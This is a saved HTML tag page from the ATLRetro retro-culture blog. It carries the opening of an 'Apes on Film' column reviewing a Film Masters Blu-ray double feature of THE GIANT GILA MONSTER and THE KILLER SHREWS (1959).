

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/night-of-the-living-dead/
body_size: 51036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>night of the living dead &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; night of the living dead Tag Feed" href="https://atlretro.com/tag/night-of-the-living-dead/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=CBEC72F7307951B3A166DB4392E143B0');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="night of the living dead"/>
  <meta property="og:url" content="https://atlretro.com/tag/night-of-the-living-dead/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="night of the living dead"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/night-of-the-living-dead/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2023/11/01/aof57/">APES ON FILM: How Monstrous and Shrewd We Are</a></h2>
            Posted on: <strong>Nov 1st, 2023</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Chris Herzog<a href="https://www.atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-20612" src="https://www.atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic-235x300.jpg" alt="" width="241" height="308" srcset="https://atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic-235x300.jpg 235w, https://atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic-804x1024.jpg 804w, https://atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic-768x979.jpg 768w, https://atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic-1205x1536.jpg 1205w, https://atlretro.com/wp-content/uploads/2023/11/AOFbigfootgraphic.jpg 1291w" sizes="(max-width: 241px) 100vw, 241px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>&nbsp;</p>
<p><em>Welcome to <strong>Apes on Film</strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</em></p>
<p>**I want to take a moment to welcome Ape Chris Herzog back to the fold. Chris suffered a stroke earlier this year and we’re really happy to have him back doing what he loves most, writing about film &#8211; Anthony Taylor, Supreme Ape Commander</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2023/11/vQmojEZy.jpeg"><img decoding="async" class="alignleft wp-image-20613" src="https://www.atlretro.com/wp-content/uploads/2023/11/vQmojEZy-237x300.jpeg" alt="" width="196" height="248" srcset="https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy-237x300.jpeg 237w, https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy-808x1024.jpeg 808w, https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy-768x974.jpeg 768w, https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy-1211x1536.jpeg 1211w, https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy-1615x2048.jpeg 1615w, https://atlretro.com/wp-content/uploads/2023/11/vQmojEZy.jpeg 2000w" sizes="(max-width: 196px) 100vw, 196px" /></a><a href="https://www.imdb.com/title/tt0052846/?ref_=nv_sr_srsg_0_tt_8_nm_0_q_The%2520Giant%2520Gila%2520Monster"><strong>THE GIANT GILA MONSTER</strong></a><strong><em>—</em></strong><strong>1959 (with </strong><a href="https://www.imdb.com/title/tt0052969/?ref_=fn_al_tt_1"><strong>THE KILLER SHREWS</strong></a><strong>—1959)<br />
</strong><strong>3 out of 5 Bananas<br />
Starring: </strong><strong><a href="https://www.imdb.com/name/nm0838042/?ref_=nv_sr_srsg_0_tt_1_nm_7_q_Don%2520Sullivan">Don Sullivan</a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0800504/?ref_=tt_cl_t_3">Lisa Simone</a></strong><br />
<strong>Director</strong>: <strong><a href="https://www.imdb.com/name/nm0446129/?ref_=nv_sr_srsg_1_tt_0_nm_8_q_Ray%2520Kellogg">Ray Kellogg</a></strong><br />
<strong>Rated</strong>: No rating<br />
<strong>Studio:</strong> <strong><a href="https://www.filmmasters.com/">Film Masters</a></strong><br />
<strong>Region</strong>: A-B-C<br />
<strong>BRD Release Date</strong>: September 26, 2023<br />
<strong>Audio Formats: </strong>MPEG-4 AVC<br />
<strong>Resolution: </strong>1080p<br />
<strong>Aspect Ratio:</strong> 1.85:1, 1.33:1<br />
<strong>Run Time: </strong>74 Min.<br />
<strong><u>CLICK HERE TO </u></strong><strong><a href="https://www.amazon.com/Monster-Killer-Shrews-2-Disc-Feature/dp/B0C4Q4V48V">ORDER</a></strong></p>
<p>&nbsp;</p>
<p>I imagine you’ve watched <strong>THE GIANT GILA MONSTER</strong> and/or <strong>THE KILLER SHREWS</strong> by now. These are both in the public domain, so they’re pretty cheap to find (or even free). If you like these two films, you may want to take a look at one of the best bundles I’ve seen. This two-disc set<a href="https://www.atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1.jpg"><img decoding="async" class="alignright wp-image-20614" src="https://www.atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1-300x158.jpg" alt="" width="254" height="134" srcset="https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1-300x158.jpg 300w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1-1024x540.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1-768x405.jpg 768w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1-1536x810.jpg 1536w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-1.jpg 1917w" sizes="(max-width: 254px) 100vw, 254px" /></a> from <strong>Film Masters</strong> includes commentaries on both movies, as well as a nice booklet with an essay for each film. You should know what you’re getting here by now as far as the films go, but at least the transfers and the bonus materials all look pretty damned good.</p>
<p>A new company, Film Masters starts out of the gate quite nicely. These seem to be some of the same folks who have worked at <strong><a href="https://www.thefilmdetective.com/">The Film Detective</a></strong>. This boutique label apparently focuses on PD monsters, horror, and general exploitation pictures. Instead of the usual ragged ninety-nine-cent DVDs, it looks like they’re tackling a lot of restoration, as well as two disc/two film packages, booklets, “special editions,” and, of course, HD media. We’ve all seen these films as well as <strong><a href="https://www.imdb.com/title/tt0057569/?ref_=nv_sr_srsg_3_tt_8_nm_0_q_the%2520terror">THE TERROR</a></strong>, <strong><a href="https://www.imdb.com/title/tt0052609/?ref_=nv_sr_srsg_0_tt_3_nm_5_q_beast%2520of%2520the%2520haunted%2520cave">BEAST FROM THE HAUNTED CAVE</a></strong>, <strong><a href="https://www.imdb.com/title/tt0054393/?ref_=nv_sr_srsg_0_tt_8_nm_0_q_Tormented">TORMENTED</a></strong>, and so many more for decades. Film Masters is sprucing up a lot of these dinosaurs and they are surprisingly agreeable presentations. Hopefully, the rest of their special editions look as nice as these.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-20615" src="https://www.atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2-300x169.jpg" alt="" width="234" height="132" srcset="https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2-1024x576.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2-768x432.jpg 768w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2-1536x864.jpg 1536w, https://atlretro.com/wp-content/uploads/2023/11/Giant-Gila-Monster-2.jpg 1920w" sizes="auto, (max-width: 234px) 100vw, 234px" /></a>Between all the various bells and whistles, we have plenty of information here, starting with the commentaries. First up, we have <strong><a href="https://monsterpartypodcast.libsyn.com/">The Monster Party Podcast</a></strong> providing a fun, free-for-all discussion for THE GIANT GILA MONSTER. On the second disk, author <strong><a href="https://www.ccu.edu/spotlights/faculty/jney/">Jason A. Ney</a></strong> provides a lot of interesting material for the SHREWS. Ney also writes further in the booklet, while <strong><a href="https://www.amazon.com/stores/Don-Stradley/author/B08371KQGC?ref=ap_rdr&amp;store_ref=ap_rdr&amp;isDramIntegrated=true&amp;shoppingPortalEnabled=true">Don Stradley</a></strong> takes on the GILA MONSTER. One of the interesting parts of the story is <strong><a href="https://www.imdb.com/name/nm0572741/?ref_=ttfc_fc_cr3">Gordon McLendon</a></strong>, a Texas millionaire who decided to produce a couple of no-budget movies for his drive-ins, of which he had many. He also had theaters, radio stations, and other businesses. Both were released in 1959 and often double billed, the two pictures almost certainly made a lot of money compared to their cost of production, but for whatever reason McClendon didn’t make any more movies. These two pictures, however, live on.</p>
